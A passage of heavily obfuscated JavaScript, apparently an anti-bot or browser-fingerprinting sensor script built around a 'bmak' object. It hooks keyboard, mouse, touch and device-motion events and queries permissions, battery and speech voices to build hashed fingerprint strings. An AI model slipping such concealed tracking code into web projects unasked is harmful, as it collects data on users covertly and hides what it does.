sD()[nS(Hd)],fd('',[][[]]))?sD()[nS(ZM)](TUr,KJ({}),AY):sD()[nS(I6r)](N5,UW,zG)][sD()[nS(CQr)](dL,Od,mn)]);QYr=wbr(hqr[sD()[nS(I6r)](N5,pM,zG)][gZ()[fb(kQr)](Rlr,Mg)]);LAr=wbr(hqr[sD()[nS(I6r)].apply(null,[N5,KJ({}),zG])][sD()[nS(Fx)](wD,lJ,jq)]);}var kMr=nZ(Jw),GFr=nZ(DG[BZ]),vdr=Jw;if(hqr[sz()[zD(UF)](CI,HP)]){kMr=wbr(hqr[sz()[zD(UF)](CI,HP)][sz()[zD(DUr)].call(null,RK,Pnr)]);GFr=wbr(hqr[sz()[zD(UF)].apply(null,[CI,HP])][Rn()[qh(EW)](Gg,wN,Gw,jJ,wt,Od)]);vdr=wbr(hqr[hC(typeof sz()[zD(kf)],fd('',[][[]]))?sz()[zD(UF)].call(null,CI,HP):sz()[zD(Ag)](rh,lcr)][gZ()[fb(nq)](Cf,hYr)]);}var Spr=gZ()[fb(GJ)](DX,bK)[gZ()[fb(N3)](In,k5)](C1r,rD(typeof gZ()[fb(Ap)],'undefined')?gZ()[fb(jJ)](mI,gK):gZ()[fb(rC)](Gw,Hb))[gZ()[fb(N3)](In,k5)](Nfr,gZ()[fb(rC)](Gw,Hb))[gZ()[fb(N3)].apply(null,[In,k5])](LCr,rD(typeof gZ()[fb(vn)],fd([],[][[]]))?gZ()[fb(jJ)](DI,GG):gZ()[fb(rC)].apply(null,[Gw,Hb]))[gZ()[fb(N3)](In,k5)](fGr,gZ()[fb(rC)].call(null,Gw,Hb))[gZ()[fb(N3)](In,k5)](JNr,hC(typeof gZ()[fb(JBr)],'undefined')?gZ()[fb(rC)](Gw,Hb):gZ()[fb(jJ)](PVr,hrr))[gZ()[fb(N3)](In,k5)](xIr,hC(typeof gZ()[fb(CH)],fd([],[][[]]))?gZ()[fb(rC)].apply(null,[Gw,Hb]):gZ()[fb(jJ)](DVr,Svr))[rD(typeof gZ()[fb(BJ)],'undefined')?gZ()[fb(jJ)](q5r,FUr):gZ()[fb(N3)](In,k5)](QYr,gZ()[fb(rC)](Gw,Hb))[gZ()[fb(N3)](In,k5)](LAr,rD(typeof gZ()[fb(N3)],'undefined')?gZ()[fb(jJ)](s4r,Pk):gZ()[fb(rC)].apply(null,[Gw,Hb]))[gZ()[fb(N3)](In,k5)](kMr,gZ()[fb(rC)].apply(null,[Gw,Hb]))[gZ()[fb(N3)].apply(null,[In,k5])](GFr,gZ()[fb(rC)](Gw,Hb))[gZ()[fb(N3)](In,k5)](vdr);if(wn(typeof hqr[Rn()[qh(YD)].call(null,jJ,pO,Yp,dS,lJ,KJ([]))],sz()[zD(rZ)].apply(null,[Gw,n9r]))&&rD(hqr[Rn()[qh(YD)](jJ,pO,Yp,rF,jM,HC)],KJ(KJ(Z2))))Spr=gZ()[fb(GJ)](DX,bK)[gZ()[fb(N3)].apply(null,[In,k5])](Spr,gZ()[fb(XF)](CI,Tz));Zbr=gZ()[fb(GJ)](DX,bK)[hC(typeof gZ()[fb(CI)],fd('',[][[]]))?gZ()[fb(N3)](In,k5):gZ()[fb(jJ)].call(null,x9r,Tk)](fd(Zbr,Spr),sD()[nS(VY)].call(null,LVr,DW,fA));JVr+=Nfr;jkr=fd(fd(jkr,C1r),Nfr);C1r++;}if(sTr&&xd(C1r,Jw)&&bg(Sdr,Jw)){c4r=gD;g0r(KJ(KJ(Z2)));Sdr++;}Hrr++;}catch(Enr){JX.splice(WR(msr,Jw),Infinity,v7r);}JX.pop();};var vO=function(vIr){JX.push(ddr);try{var BYr=JX.length;var mNr=KJ(xT);if(bg(zsr,mMr)&&bg(h4r,Iw)&&vIr){var Pxr=WR(nK(),jV[hC(typeof sD()[nS(cG)],fd('',[][[]]))?sD()[nS(Bw)].apply(null,[jd,mx,zn]):sD()[nS(ZM)](M1r,KJ(KJ(Jw)),zVr)].bmak[rD(typeof sz()[zD(Hh)],fd([],[][[]]))?sz()[zD(Ag)](Qlr,EW):sz()[zD(Hq)].apply(null,[F1,Lkr])]);var wfr=wbr(vIr[sz()[zD(DUr)](RK,g3)]);var Dkr=wbr(vIr[Rn()[qh(EW)].call(null,Gg,Xzr,Gw,Yp,Ik,KJ(KJ({})))]);var FNr=wbr(vIr[rD(typeof gZ()[fb(mz)],'undefined')?gZ()[fb(jJ)](DO,Z2r):gZ()[fb(nq)].call(null,Cf,f1r)]);var hIr=gZ()[fb(GJ)](DX,Bk)[rD(typeof gZ()[fb(V1r)],fd('',[][[]]))?gZ()[fb(jJ)](LTr,scr):gZ()[fb(N3)].call(null,In,v3)](zsr,gZ()[fb(rC)](Gw,vD))[gZ()[fb(N3)](In,v3)](Pxr,gZ()[fb(rC)].call(null,Gw,vD))[gZ()[fb(N3)].apply(null,[In,v3])](wfr,gZ()[fb(rC)].apply(null,[Gw,vD]))[hC(typeof gZ()[fb(qG)],fd([],[][[]]))?gZ()[fb(N3)](In,v3):gZ()[fb(jJ)](x0r,zO)](Dkr,hC(typeof gZ()[fb(Ag)],'undefined')?gZ()[fb(rC)](Gw,vD):gZ()[fb(jJ)](YDr,wUr))[gZ()[fb(N3)](In,v3)](FNr);if(hC(typeof vIr[Rn()[qh(YD)](jJ,MQr,Yp,Iw,qG,KJ(KJ([])))],sz()[zD(rZ)](Gw,zzr))&&rD(vIr[Rn()[qh(YD)](jJ,MQr,Yp,EY,gD,KJ({}))],KJ(xT)))hIr=gZ()[fb(GJ)](DX,Bk)[hC(typeof gZ()[fb(ZN)],'undefined')?gZ()[fb(N3)](In,v3):gZ()[fb(jJ)].apply(null,[ztr,En])](hIr,gZ()[fb(XF)].call(null,CI,W3));Mbr=gZ()[fb(GJ)](DX,Bk)[gZ()[fb(N3)].apply(null,[In,v3])](fd(Mbr,hIr),sD()[nS(VY)](Og,Zq,fA));JVr+=Pxr;GYr=fd(fd(GYr,zsr),Pxr);zsr++;}if(sTr&&xd(zsr,Jw)&&bg(hfr,Jw)){c4r=DG[zn];g0r(KJ({}));hfr++;}h4r++;}catch(wCr){JX.splice(WR(BYr,Jw),Infinity,ddr);}JX.pop();};var xNr=function(){var nIr=function(VYr){JX.push(wm);try{var ENr=JX.length;var hMr=KJ(xT);mtr=VYr[sz()[zD(lH)](hW,YEr)]||(hC(typeof gZ()[fb(h9r)],fd([],[][[]]))?gZ()[fb(GJ)](DX,W0r):gZ()[fb(jJ)](RH,Mjr));if(hC(mtr,hC(typeof gZ()[fb(ZN)],fd([],[][[]]))?gZ()[fb(GJ)].call(null,DX,W0r):gZ()[fb(jJ)](I0r,N4r))){mtr=jV[rD(typeof gZ()[fb(CH)],fd([],[][[]]))?gZ()[fb(jJ)](N4r,wm):gZ()[fb(Wp)](nq,kXr)][rD(typeof gZ()[fb(LK)],fd([],[][[]]))?gZ()[fb(jJ)](qSr,pZ):gZ()[fb(vH)].call(null,DK,zpr)](mtr);}Vkr=KJ(KJ({}));var mFr=UD;var xAr=Gg;var N1r=jV[sz()[zD(jx)](Wk,wTr)](function(){JX.push(fFr);var Mqr=new (jV[md()[Ex(Ck)](KE,B5,jJ,MUr)])(rD(typeof sD()[nS(ZK)],fd([],[][[]]))?sD()[nS(ZM)](U8r,EW,pcr):sD()[nS(DK)](Ig,Zk,II),xD(m0,[rD(typeof sz()[zD(B5)],fd([],[][[]]))?sz()[zD(Ag)](Tk,Rxr):sz()[zD(lH)].call(null,hW,Xc),sD()[nS(DK)].call(null,Ig,pG,II)]));jV[hC(typeof sD()[nS(JZ)],fd([],[][[]]))?sD()[nS(Bw)].call(null,YS,mI,zn):sD()[nS(ZM)].apply(null,[b1,LK,ncr])][sz()[zD(l4r)](vm,Flr)](Mqr);mFr++;if(Bm(mFr,xAr)){jV[hC(typeof sz()[zD(Jn)],fd([],[][[]]))?sz()[zD(Wk)](zs,gd):sz()[zD(Ag)](NI,Kq)](N1r);}JX.pop();},DK);}catch(bpr){JX.splice(WR(ENr,Jw),Infinity,wm);Vkr=KJ([]);mtr=hC(typeof gZ()[fb(Wp)],fd('',[][[]]))?gZ()[fb(pZ)].apply(null,[mx,hLr]):gZ()[fb(jJ)].call(null,PUr,nXr);}JX.pop();};JX.push(jL);if(KJ(Hbr)){try{var L1r=JX.length;var KNr=KJ([]);c6r=fd(c6r,sz()[zD(JW)].apply(null,[Iw,w1]));if(KJ(KJ(jV[sD()[nS(Bw)](hcr,Ag,zn)]))){c6r=fd(c6r,sz()[zD(U8r)].call(null,KQr,WN));Frr=fd(Frr,rZ);}else{c6r=fd(c6r,HR()[AN(jL)].apply(null,[wm,KJ(UD),bn,Jw,Ft,tM]));Frr=fd(Frr,DG[qG]);}}catch(DCr){JX.splice(WR(L1r,Jw),Infinity,jL);c6r=fd(c6r,sD()[nS(CPr)].apply(null,[hrr,VY,bx]));Frr=fd(Frr,DG[qG]);}Hbr=KJ(KJ({}));}bBr();jV[sz()[zD(jx)].apply(null,[Wk,FC])](function(){bBr();},DG[Nf]);if(BCr&&jV[sD()[nS(Bw)].call(null,hcr,s5,zn)][sD()[nS(kG)].call(null,w4r,gD,df)]){jV[sD()[nS(Bw)](hcr,dk,zn)][sD()[nS(kG)](w4r,fk,df)](gZ()[fb(CQr)].apply(null,[cTr,Xvr]),nIr,KJ(KJ({})));}if(jV[sz()[zD(BZ)].call(null,nq,d8r)][sD()[nS(kG)].call(null,w4r,pF,df)]){jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)].apply(null,[w4r,KJ(KJ(UD)),df])](rD(typeof HR()[AN(Gg)],'undefined')?HR()[AN(GJ)].call(null,vH,wL,RR,Mjr,bbr,sR):HR()[AN(HC)](OQr,kf,Yf,jJ,G1,Ik),Ynr,KJ(KJ({})));jV[sz()[zD(BZ)].apply(null,[nq,d8r])][sD()[nS(kG)].call(null,w4r,pF,df)](sz()[zD(gF)](VY,GN),FFr,KJ(Z2));jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)](w4r,EW,df)](md()[Ex(bw)].apply(null,[xc,GJ,LK,OQr]),Lxr,KJ(KJ({})));jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)].apply(null,[w4r,X5,df])](HZ()[EG(VY)].call(null,At,OQr,rh,B5),tFr,KJ(KJ(xT)));jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)].call(null,w4r,sR,df)](rD(typeof md()[Ex(VY)],fd([],[][[]]))?md()[Ex(ZM)].apply(null,[gSr,Uq,Rq,F0r]):md()[Ex(pZ)].apply(null,[OM,jJ,sR,rN]),Adr,KJ(KJ(xT)));jV[hC(typeof sz()[zD(l4r)],fd([],[][[]]))?sz()[zD(BZ)].call(null,nq,d8r):sz()[zD(Ag)](Om,Sx)][rD(typeof sD()[nS(Gg)],fd([],[][[]]))?sD()[nS(ZM)](ztr,FK,IBr):sD()[nS(kG)].apply(null,[w4r,At,df])](gZ()[fb(Fx)](hW,Qs),kkr,KJ(KJ({})));jV[sz()[zD(BZ)].call(null,nq,d8r)][sD()[nS(kG)](w4r,Kq,df)](gZ()[fb(I6r)](l4r,ck),q1r,KJ(KJ(xT)));jV[hC(typeof sz()[zD(kPr)],'undefined')?sz()[zD(BZ)](nq,d8r):sz()[zD(Ag)].call(null,gA,sxr)][sD()[nS(kG)](w4r,EY,df)](bk()[Yd(N3)](gD,rN,YC,pF,lH),Xnr,KJ(KJ(xT)));jV[sz()[zD(BZ)](nq,d8r)][rD(typeof sD()[nS(FF)],'undefined')?sD()[nS(ZM)].call(null,ZM,pG,brr):sD()[nS(kG)](w4r,TN,df)](rD(typeof sD()[nS(Od)],fd('',[][[]]))?sD()[nS(ZM)](U6r,Nf,wO):sD()[nS(Ak)](kUr,jM,xA),CYr,KJ(Z2));jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)](w4r,KJ(Jw),df)](sz()[zD(CPr)](lJ,OQr),Ssr,KJ(KJ([])));jV[rD(typeof sz()[zD(D6r)],fd('',[][[]]))?sz()[zD(Ag)](Ap,xq):sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)](w4r,X5,df)](sD()[nS(AK)](ff,lJ,jI),Snr,KJ(Z2));jV[rD(typeof sz()[zD(Wp)],'undefined')?sz()[zD(Ag)].call(null,sxr,G5):sz()[zD(BZ)].apply(null,[nq,d8r])][rD(typeof sD()[nS(KK)],fd([],[][[]]))?sD()[nS(ZM)](xq,gL,U9r):sD()[nS(kG)].apply(null,[w4r,wL,df])](gZ()[fb(sF)](rZ,rGr),UFr,KJ(KJ(xT)));jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)](w4r,DW,df)](HR()[AN(At)](Ap,Mn,pM,GJ,jL,Gw),Vxr,KJ(KJ({})));if(Jnr){jV[rD(typeof sz()[zD(gF)],'undefined')?sz()[zD(Ag)](SH,SH):sz()[zD(BZ)].call(null,nq,d8r)][sD()[nS(kG)](w4r,Ik,df)](rD(typeof HR()[AN(mz)],'undefined')?HR()[AN(GJ)](klr,Ag,hf,kgr,JF,hf):HR()[AN(N3)].apply(null,[Ax,sR,rg,jM,df,jL]),Bnr,KJ(Z2));jV[sz()[zD(BZ)].call(null,nq,d8r)][sD()[nS(kG)].apply(null,[w4r,hW,df])](rD(typeof HZ()[EG(Ck)],'undefined')?HZ()[EG(Jw)](Nf,TY,mx,d6r):HZ()[EG(wL)](rh,sH,kf,jM),QGr,KJ(KJ(xT)));jV[sz()[zD(BZ)].apply(null,[nq,d8r])][sD()[nS(kG)].apply(null,[w4r,KJ(KJ(UD)),df])](md()[Ex(wL)].apply(null,[gL,Gg,gL,LN]),Qsr,KJ(KJ([])));jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)].call(null,w4r,EY,df)](rD(typeof sz()[zD(KK)],fd('',[][[]]))?sz()[zD(Ag)](LDr,lC):sz()[zD(rPr)].call(null,vI,YH),OIr,KJ(KJ(xT)));J4r(n6,[]);jV[rD(typeof sz()[zD(Yf)],fd([],[][[]]))?sz()[zD(Ag)](kQr,gN):sz()[zD(BZ)].apply(null,[nq,d8r])][sD()[nS(kG)].apply(null,[w4r,pG,df])](rD(typeof HR()[AN(jJ)],'undefined')?HR()[AN(GJ)].apply(null,[Hq,RD,qG,AY,WVr,BD]):HR()[AN(Ck)](jY,Zk,zn,GJ,WZ,G5),lMr,KJ(KJ(xT)));jV[sz()[zD(BZ)].apply(null,[nq,d8r])][sD()[nS(kG)].apply(null,[w4r,cN,df])](rD(typeof sz()[zD(fk)],fd('',[][[]]))?sz()[zD(Ag)](S1r,T4r):sz()[zD(NTr)](jA,wFr),jpr,KJ(KJ([])));if(jV[sz()[zD(mx)](s5,xq)]&&jV[MC()[mA(JZ)](Ag,KJ(KJ(UD)),Yp,UC,KJ({}),DI)]&&jV[MC()[mA(JZ)](Ag,KJ({}),X5,UC,JW,DI)][gZ()[fb(DK)](jk,bbr)]){var rxr=jV[sz()[zD(mx)].call(null,s5,xq)][bk()[Yd(WZ)](gD,jA,Xf,Kq,At)](mfr);if(KJ(rxr)){rxr=jV[MC()[mA(JZ)].apply(null,[Ag,FK,Pt,UC,KJ(Jw),DI])][gZ()[fb(DK)](jk,bbr)]();jV[sz()[zD(mx)](s5,xq)][sD()[nS(vH)](DX,wL,lTr)](mfr,rxr);}}}if(Drr){jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)](w4r,KJ(KJ({})),df)](sz()[zD(jI)].call(null,AK,sRr),Ffr,KJ(KJ([])));jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)](w4r,sR,df)](sz()[zD(UG)](GN,SRr),Rfr,KJ(KJ([])));jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(kG)](w4r,Ik,df)](gZ()[fb(At)](II,IY),SMr,KJ(KJ(xT)));}}else if(jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)].call(null,rC,JW,pZ)]){jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)](rC,JW,pZ)](HZ()[EG(bw)](qG,cG,lk,B5),Adr);jV[rD(typeof sz()[zD(mz)],'undefined')?sz()[zD(Ag)](cTr,kUr):sz()[zD(BZ)].call(null,nq,d8r)][sD()[nS(Eh)].apply(null,[rC,RR,pZ])](gZ()[fb(Ak)].apply(null,[LI,U2r]),kkr);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)](rC,KJ(KJ(UD)),pZ)](rD(typeof sD()[nS(Ad)],'undefined')?sD()[nS(ZM)](PUr,GN,gN):sD()[nS(vF)].apply(null,[Qjr,KJ(KJ(UD)),bO]),q1r);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)].apply(null,[rC,zn,pZ])](bk()[Yd(HC)].apply(null,[jJ,cG,VY,xA,kf]),Xnr);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)](rC,FK,pZ)](sD()[nS(Kn)](NM,KJ({}),rZ),Snr);jV[sz()[zD(BZ)].apply(null,[nq,d8r])][sD()[nS(Eh)](rC,KJ({}),pZ)](sD()[nS(Plr)](Qp,WG,rh),UFr);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)](rC,KJ(KJ({})),pZ)](sz()[zD(Np)](hf,zQr),Vxr);if(Jnr){jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)].apply(null,[rC,KJ(Jw),pZ])](sz()[zD(jI)].apply(null,[AK,sRr]),Ffr);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)].call(null,rC,gL,pZ)](hC(typeof HR()[AN(Y3)],fd(gZ()[fb(GJ)](DX,Ap),[][[]]))?HR()[AN(N3)](Ax,sR,pF,jM,df,jL):HR()[AN(GJ)](DL,Pt,Ft,xBr,GXr,RD),Bnr);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)].call(null,rC,Lg,pZ)](sz()[zD(UG)](GN,SRr),Rfr);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)].call(null,rC,Xf,pZ)](hC(typeof HZ()[EG(ZM)],fd([],[][[]]))?HZ()[EG(wL)].call(null,RR,sH,kf,jM):HZ()[EG(Jw)](cN,scr,Wp,zwr),QGr);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)].call(null,rC,mx,pZ)](md()[Ex(wL)](gL,Gg,JW,LN),Qsr);jV[sz()[zD(BZ)](nq,d8r)][sD()[nS(Eh)].call(null,rC,mw,pZ)](hC(typeof gZ()[fb(Ax)],'undefined')?gZ()[fb(At)].apply(null,[II,IY]):gZ()[fb(jJ)](L6r,wVr),SMr);}}GUr();U1r=NPr();if(sTr){c4r=UD;g0r(KJ(xT));}jV[hC(typeof sD()[nS(ff)],fd([],[][[]]))?sD()[nS(Bw)](hcr,Kc,zn):sD()[nS(ZM)].apply(null,[DLr,jL,G2r])].bmak[sz()[zD(kPr)](rPr,nUr)]=KJ(xT);JX.pop();};var dFr=function(){JX.push(OPr);if(KJ(KJ(jV[rD(typeof sD()[nS(lTr)],fd('',[][[]]))?sD()[nS(ZM)](IRr,bw,wf):sD()[nS(Bw)].apply(null,[gs,tM,zn])][gZ()[fb(Eh)](rg,bdr)]))&&KJ(KJ(jV[sD()[nS(Bw)](gs,bw,zn)][hC(typeof gZ()[fb(xf)],fd([],[][[]]))?gZ()[fb(Eh)].apply(null,[rg,bdr]):gZ()[fb(jJ)].call(null,B9r,TA)][HR()[AN(Nf)](lcr,mz,N3,jJ,DW,YC)]))){Ukr();if(hC(jV[sD()[nS(Bw)](gs,YD,zn)][rD(typeof gZ()[fb(P8r)],fd([],[][[]]))?gZ()[fb(jJ)](A2r,b1):gZ()[fb(Eh)](rg,bdr)][sz()[zD(ks)](SC,dc)],undefined)){jV[sD()[nS(Bw)].apply(null,[gs,bw,zn])][hC(typeof gZ()[fb(UF)],'undefined')?gZ()[fb(Eh)](rg,bdr):gZ()[fb(jJ)].apply(null,[DVr,BY])][sz()[zD(ks)](SC,dc)]=Ukr;}}else{EAr=md()[Ex(UD)].call(null,lZ,Jw,qG,KWr);}JX.pop();};var Ukr=function(){JX.push(jrr);var xkr=jV[sD()[nS(Bw)](m5,KJ(UD),zn)][rD(typeof gZ()[fb(pM)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[p7r,BK]):gZ()[fb(Eh)](rg,CD)][HR()[AN(Nf)](kGr,KJ(KJ([])),gL,jJ,DW,WK)]();if(xd(xkr[gZ()[fb(UD)].apply(null,[pM,Q5])],UD)){var Hpr=gZ()[fb(GJ)](DX,fF);for(var DMr=UD;bg(DMr,xkr[gZ()[fb(UD)](pM,Q5)]);DMr++){Hpr+=(hC(typeof gZ()[fb(DH)],fd([],[][[]]))?gZ()[fb(GJ)].apply(null,[DX,fF]):gZ()[fb(jJ)].call(null,I9r,DIr))[gZ()[fb(N3)](In,mR)](xkr[DMr][rD(typeof gZ()[fb(Vq)],fd('',[][[]]))?gZ()[fb(jJ)](lk,sxr):gZ()[fb(vF)].call(null,UF,Xt)],rD(typeof HZ()[EG(Jw)],'undefined')?HZ()[EG(Jw)].call(null,gD,rh,rF,jF):HZ()[EG(EW)](lJ,Wq,lJ,Jw))[rD(typeof gZ()[fb(WK)],fd([],[][[]]))?gZ()[fb(jJ)](f4r,Wk):gZ()[fb(N3)](In,mR)](xkr[DMr][sz()[zD(F1)](Ts,XE)]);}hnr=xkr[gZ()[fb(UD)](pM,Q5)];EAr=m6r(Cn(Hpr));}else{EAr=sz()[zD(Iw)](wf,MS);}JX.pop();};var A1r=function(){JX.push(Ip);try{var tGr=JX.length;var vYr=KJ(xT);Ibr=Lx(rD(typeof sD()[nS(jM)],fd('',[][[]]))?sD()[nS(ZM)](Ccr,Nf,K9r):sD()[nS(f0r)].call(null,Rs,KJ(UD),DW),jV[hC(typeof sD()[nS(qx)],'undefined')?sD()[nS(Bw)].apply(null,[zK,WG,zn]):sD()[nS(ZM)].apply(null,[pO,Hx,SI])])&&hC(typeof jV[rD(typeof sD()[nS(Em)],fd([],[][[]]))?sD()[nS(ZM)](lk,N3,l9r):sD()[nS(Bw)].call(null,zK,zn,zn)][sD()[nS(f0r)].apply(null,[Rs,Jw,DW])],rD(typeof sz()[zD(hW)],'undefined')?sz()[zD(Ag)].call(null,mw,VG):sz()[zD(rZ)](Gw,Rs))?jV[sD()[nS(Bw)].call(null,zK,KJ(UD),zn)][sD()[nS(f0r)].apply(null,[Rs,Gw,DW])]:nZ(Jw);}catch(g1r){JX.splice(WR(tGr,Jw),Infinity,Ip);Ibr=nZ(Jw);}JX.pop();};var Vfr=function(){var MAr=[];JX.push(PH);var mkr=[gZ()[fb(Kn)](bn,gc),HZ()[EG(zn)](xA,WBr,Gg,B5),MC()[mA(hW)](jJ,hf,ZM,YWr,ZM,Bn),HZ()[EG(Y3)](BZ,b4r,CG,JW),rD(typeof sz()[zD(Wm)],fd('',[][[]]))?sz()[zD(Ag)](LH,NC):sz()[zD(GF)](cF,zGr),sD()[nS(zm)](BY,Od,lA),sz()[zD(clr)](UC,IS),rD(typeof sz()[zD(FA)],'undefined')?sz()[zD(Ag)](znr,WZ):sz()[zD(KK)](cTr,XFr),gZ()[fb(Plr)](jtr,Xt)];try{var jdr=JX.length;var BGr=KJ({});if(KJ(jV[sz()[zD(BJ)].apply(null,[zd,nQr])][Rn()[qh(zn)].call(null,B5,NLr,vH,BZ,LK,KJ([]))])){dYr=sD()[nS(UD)].apply(null,[lD,s5,Gg]);JX.pop();return;}dYr=sD()[nS(Jw)].apply(null,[OR,rZ,Kc]);var Ybr=function wIr(dGr,Odr){JX.push(Xvr);var Zdr;return Zdr=jV[sz()[zD(BJ)].apply(null,[zd,Dm])][Rn()[qh(zn)].call(null,B5,zwr,vH,LK,jM,WZ)][gZ()[fb(LI)](Hx,Sb)](xD(m0,[rD(typeof gZ()[fb(HC)],fd('',[][[]]))?gZ()[fb(jJ)](Y3,h6r):gZ()[fb(Pt)].call(null,U8r,lR),dGr]))[sD()[nS(Zk)].call(null,Oc,KJ(UD),vm)](function(QMr){JX.push(vTr);switch(QMr[sD()[nS(DX)].apply(null,[PR,BJ,q4r])]){case gZ()[fb(Fn)].apply(null,[BJ,bt]):MAr[Odr]=Jw;break;case gZ()[fb(ETr)](rF,UR):MAr[Odr]=ZB[sz()[zD(rC)](Ft,UZ)]();break;case sD()[nS(Vq)](Yt,vm,kQr):MAr[Odr]=UD;break;default:MAr[Odr]=ZB[hC(typeof sD()[nS(MW)],fd('',[][[]]))?sD()[nS(TK)](VVr,JZ,s5):sD()[nS(ZM)].call(null,DL,Ik,NTr)]();}JX.pop();})[Rn()[qh(B5)](jM,Kp,hh,Yp,G5,Kq)](function(WIr){JX.push(rrr);MAr[Odr]=hC(WIr[md()[Ex(jM)].call(null,ld,gD,N3,Gh)][sD()[nS(mn)](NW,Yf,KQr)](gZ()[fb(f0r)](Fm,hm)),nZ(Jw))?Gg:ZM;JX.pop();}),JX.pop(),Zdr;};var OGr=mkr[sz()[zD(CF)].apply(null,[Qs,fR])](function(cqr,sbr){return Ybr(cqr,sbr);});jV[sD()[nS(dS)](lp,jk,mw)][Rn()[qh(mz)].apply(null,[ZM,b4r,Em,GN,WG,qG])](OGr)[sD()[nS(Zk)](wX,B5,vm)](function(){JX.push(I2r);dYr=gZ()[fb(zm)](U9r,qw)[gZ()[fb(N3)].apply(null,[In,nz])](MAr[gZ()[fb(hf)](nm,Hc)](UD,Iw)[rD(typeof gZ()[fb(Wp)],fd([],[][[]]))?gZ()[fb(jJ)](ZK,xSr):gZ()[fb(bw)](Ck,Xb)](gZ()[fb(GJ)].apply(null,[DX,YM])),gZ()[fb(Gg)](Gg,OJ))[gZ()[fb(N3)].call(null,In,nz)](MAr[Iw],gZ()[fb(Gg)](Gg,OJ))[gZ()[fb(N3)].apply(null,[In,nz])](MAr[gZ()[fb(hf)](nm,Hc)](DG[Jw])[gZ()[fb(bw)](Ck,Xb)](gZ()[fb(GJ)].call(null,DX,YM)),HZ()[EG(N3)](GN,KX,YD,ZM));JX.pop();});}catch(XIr){JX.splice(WR(jdr,Jw),Infinity,PH);dYr=gZ()[fb(gD)].apply(null,[fA,z7r]);}JX.pop();};var GAr=function(){JX.push(E7r);if(jV[sz()[zD(BJ)](zd,OI)][HR()[AN(JZ)].call(null,xO,bw,JZ,jM,lk,Kc)]){jV[sz()[zD(BJ)].apply(null,[zd,OI])][rD(typeof HR()[AN(Nf)],fd(hC(typeof gZ()[fb(UD)],fd([],[][[]]))?gZ()[fb(GJ)](DX,g2r):gZ()[fb(jJ)](BK,pXr),[][[]]))?HR()[AN(GJ)](B5,KJ(KJ(UD)),hs,hVr,Yjr,UD):HR()[AN(JZ)](xO,Kq,X5,jM,lk,wt)][gZ()[fb(DX)](Eh,Qnr)]()[sD()[nS(Zk)].call(null,ZS,dk,vm)](function(QFr){rCr=QFr?Jw:UD;})[Rn()[qh(B5)].call(null,jM,b5r,hh,mz,lJ,EY)](function(Abr){rCr=UD;});}JX.pop();};var BKr=function(){return Fjr.apply(this,[m0,arguments]);};var w1r=function(){JX.push(wFr);if(KJ(RYr)){try{var cIr=JX.length;var mIr=KJ([]);c6r=fd(c6r,MC()[mA(MW)].call(null,Jw,VY,HC,Zp,KJ(KJ([])),Ip));if(KJ(KJ(jV[rD(typeof sz()[zD(lm)],fd([],[][[]]))?sz()[zD(Ag)](zK,FZr):sz()[zD(BZ)](nq,VL)]))){c6r=fd(c6r,sz()[zD(U8r)](KQr,qR));Frr*=YC;}else{c6r=fd(c6r,rD(typeof HR()[AN(EW)],fd(gZ()[fb(GJ)](DX,mBr),[][[]]))?HR()[AN(GJ)].apply(null,[ck,KJ({}),hs,VVr,ck,bn]):HR()[AN(jL)].apply(null,[tvr,KJ(KJ({})),wL,Jw,Ft,zn]));Frr*=nvr;}}catch(AYr){JX.splice(WR(cIr,Jw),Infinity,wFr);c6r=fd(c6r,sD()[nS(CPr)].call(null,Vbr,BZ,bx));Frr*=DG[GN];}RYr=KJ(KJ({}));}var qsr=ZI();var pAr=(hC(typeof gZ()[fb(Bw)],'undefined')?gZ()[fb(GJ)](DX,mBr):gZ()[fb(jJ)].apply(null,[grr,TUr]))[gZ()[fb(N3)](In,Zd)](vY(qsr));var KAr=sA(jV[rD(typeof sD()[nS(BJ)],fd([],[][[]]))?sD()[nS(ZM)](hXr,lJ,d3r):sD()[nS(Bw)](HW,G5,zn)].bmak[sz()[zD(Hq)].call(null,F1,Gvr)],DG[VY]);var bFr=nZ(Jw);var HAr=nZ(Jw);var Cnr=nZ(Jw);var Onr=nZ(Jw);var rdr=nZ(DG[BZ]);var Mnr=nZ(Jw);var Zfr=nZ(Jw);var Anr=nZ(Jw);try{var FYr=JX.length;var Mdr=KJ({});Anr=jV[HZ()[EG(jM)](VY,Ls,Kq,Ag)](Lx(sz()[zD(cG)].call(null,JBr,Tbr),jV[sD()[nS(Bw)](HW,LK,zn)])||xd(jV[sz()[zD(BJ)](zd,Svr)][sz()[zD(sH)].call(null,Vq,RQr)],UD)||xd(jV[sz()[zD(BJ)](zd,Svr)][gZ()[fb(Vq)].apply(null,[TH,dO])],UD));}catch(pGr){JX.splice(WR(FYr,Jw),Infinity,wFr);Anr=nZ(Jw);}try{var Wqr=JX.length;var ONr=KJ([]);bFr=jV[sD()[nS(Bw)](HW,KJ({}),zn)][gZ()[fb(LK)].apply(null,[FA,nVr])]?jV[sD()[nS(Bw)].call(null,HW,DW,zn)][gZ()[fb(LK)](FA,nVr)][gZ()[fb(zgr)].apply(null,[vF,FX])]:nZ(Jw);}catch(nqr){JX.splice(WR(Wqr,Jw),Infinity,wFr);bFr=nZ(Jw);}try{var KFr=JX.length;var Dpr=KJ(KJ(Z2));HAr=jV[sD()[nS(Bw)](HW,X5,zn)][rD(typeof 